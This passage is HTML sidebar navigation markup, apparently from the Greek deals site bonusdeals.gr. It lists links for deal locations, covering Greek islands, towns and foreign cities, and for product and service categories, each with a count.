                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
